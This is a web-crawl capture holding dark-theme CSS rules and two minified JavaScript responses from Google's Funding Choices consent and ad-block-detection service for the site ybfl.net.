.black footer.main-footer{background-color:#26282a}
.black select,.black input[type="text"],.black input[type="email"],.black input[type="url"],.black input[type="password"],.black input[type="search"],.black input[type="number"],.black input[type="tel"],.black input[type="range"],.black input[type="date"],.black input[type="month"],.black input[type="week"],.black input[type="time"],.black input[type="datetime"],.black input[type="datetime-local"],.black input[type="color"],.black textarea{color:#aaa;background:#2c2e2f;border:1px solid #2c2e2f}
.black .icon-io-tag::after{background:url([data-uri]) no-repeat center;background-size:100%}
.black .site-body .btn{color:#ddd}
.black .siteico{background:#222}
.black .posts-nav{color:rgba(221,221,221,.2)}
.black .input-group-addon{color:#ddd;background:#26282a;border-color:#26282a}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVkSHjaeuE3n-LfV79Up_My7r7Ap2SHfMqcbdVfTiD_qNQFDzgKFnYpC_sI7VHGrddjSmivFfhpMnHjsplz2vH7bhoLzc6S4J6nLv2HYlVP-gJ_FcRtRSSoSQ5EB52seC5Fgq62ZYbZCL_foXthMfg0eEjwMvRBydagzcVdNIiBXXmSthKhLXYHb4Wm/_/squareads./ads/preroll_/deliver.nmi?/adwolf./iwadsense.
body_size: -1289
content:
window['81095354-ddd1-4c54-9503-0829e05f941b'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUbo9SSDgWIhqvj_N9almj3hJSIUspB0SBSaS6uolGTlp-1iCEyWUnGumqf_WtjyY7tzv9_5WFkRjwq_42Hfp8fwGIdcwaBeAtYGHqW1KcTlW2heNsTz1waaviXEJ4eaq41u3AH3Q==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDE1MzIyLDY2ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8veWJmbC5uZXQvc2l0ZXMvMTE4Lmh0bWwiLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsyNiwiMTUiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI1LCJbWzMxMDgyMjU0XV0iXSxbMjksImZhbHNlIl1dXQ
body_size: 111
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22ybfl.net\\\x22,\\\x22AKsRol9BbuoOMMM3_IvdPGJ5zwZOR0yHP1FPlgyhWjILwXGpEeS7j_k2sNVsEcVcrHv0EkHfjt-hG3U0ee3HQzsmdi1UZl6TV91v0ElzuVauWwkr31VEIkCXxrc_nJ3ezkgNFl7qCHA_9bsPyN4HIsOQcHqsxYBl2g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUWmv2amzzSJUAFiVnbrmAboGiP5oLhOkXyL27lM95yN8nP8KJfPzbtE-qPK_KXBkk8jbmkv5eNxPhUpYbj5ZrW-ED-UNrvmpB0AvbcKqYFgzpRZjjEyZTWiAqntgoodEtgbsd7hQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxX2EMds6hw5QopCduU91W1LqBf0rwUP_JSNJwkjmWxcgIUAjVfmvGaVAhDTn9gu9gBVOoDdgAodcbQwx6xFbDKEhF-5XiS7YFcU8bnFtMcmiQtdYJWnxZsVSxMovCNPhIBkQkFU9g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX9r8GdoX1xGwNk8qlNMe3pdIawHrjMtbQk9G5lSAguOuDp6T8WuDPT1fdKeAiGY9iHohhFlJa-rVKCTH6N_0UlxY0X2RNMfLalFYME8ga1qIlHKoGBQ56C04aUu64vjDSY3f5wtw\\u003d\\u003d\x22\x5d\x5d');}